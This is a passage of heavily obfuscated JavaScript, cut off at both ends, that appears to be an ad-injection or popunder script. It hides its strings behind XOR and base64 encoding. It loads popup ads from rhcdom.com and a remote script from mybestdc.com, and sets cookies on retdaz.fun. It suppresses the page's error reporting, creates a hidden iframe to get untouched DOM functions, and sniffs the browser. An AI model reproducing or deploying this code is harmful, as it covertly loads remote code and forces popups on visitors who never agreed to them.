v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var 